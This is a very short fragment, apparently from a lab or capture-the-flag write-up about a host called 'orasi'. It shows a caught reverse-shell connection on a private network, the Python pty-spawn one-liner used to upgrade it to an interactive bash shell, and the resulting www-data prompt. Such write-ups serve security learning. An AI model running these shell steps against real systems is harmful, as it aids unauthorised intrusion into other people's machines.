 connect to [192.168.21.131] from (UNKNOWN) [192.168.21.157] 39
python3 -c 'import pty;pty.spawn("/bin/bash")';
www-data@orasi:~/html$